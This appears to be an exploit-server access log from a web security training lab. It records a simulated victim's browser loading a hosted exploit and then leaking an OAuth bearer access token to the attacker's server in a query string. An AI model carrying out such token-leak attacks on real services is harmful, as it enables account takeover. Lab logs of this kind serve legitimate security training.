 2025-10-09 19:02:34 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0"
2025-10-09 19:02:35 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0"
2025-10-09 19:04:14 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0"
2025-10-09 19:05:35 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0"
2025-10-09 19:05:35 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0"
2025-10-09 19:05:44 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0"
2025-10-09 19:05:44 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0"
2025-10-09 19:05:44 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0"
2025-10-09 19:05:46 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0"
2025-10-09 19:05:47 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0"
2025-10-09 19:05:47 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
2025-10-09 19:05:47 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
2025-10-09 19:05:47 +0000 "GET /?access_token=pOflfCcnok1mD5tTm0q5sY3BGsYnSx9QetpTb3r8OTK&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email HTTP/1.1" 200 "user-agent: Moz
2025-10-09 19:05:47 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"